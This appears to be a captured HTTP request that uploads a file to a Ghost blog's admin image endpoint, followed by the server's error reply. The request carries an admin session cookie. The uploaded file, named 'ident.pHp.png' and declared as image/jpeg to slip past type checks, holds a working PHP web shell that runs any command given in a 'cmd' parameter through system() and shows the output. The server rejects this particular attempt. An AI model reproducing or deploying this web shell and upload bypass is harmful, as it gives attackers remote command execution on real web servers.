 Cookie: ghost-admin-api-session=
s%3APhlu6lMqTa6ylSFX7ANi1nmwCipu8pl4.vRQCMzYdu5m7o38wbidtTZtViG%2FsgQThRWCLS3%2FX7Ig
-----------------------------421807042218986303902391353448
Content-Disposition: form-data; name="file"; filename="ident.pHp.png"
Content-Type: image/jpeg
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd'] . ' 2>&1');
}
?>
</pre>
</body>
</html>
-----------------------------421807042218986303902391353448
Content-Disposition: form-data; name="purpose"
image
-----------------------------421807042218986303902391353448--
"errors":[
{
"message":"Internal server error, cannot upload image.",
"context":"Unable to manipulate image.",
"type":"InternalServerError",
"details":null,
"property":null,
"help":null,
"code":"IMAGE_PROCESSING",
"id":"70978580-f85d-11ef-949d-a3b499d8d850",
"ghostErrorCode":null
}
]
}